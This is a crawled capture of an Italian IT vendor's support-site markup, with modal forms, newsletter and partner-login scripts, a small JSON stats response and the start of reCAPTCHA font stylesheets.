                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('4' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-4").trigger("click");
        }
        $("#category-link-22").trigger("click");
        $("#product-link-62").trigger("click");
        $("#product-link-62").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "304",
                ProductID: "62"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 231
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1584","newsCount":"1644"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ky90cal466jz
body_size: 49328
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
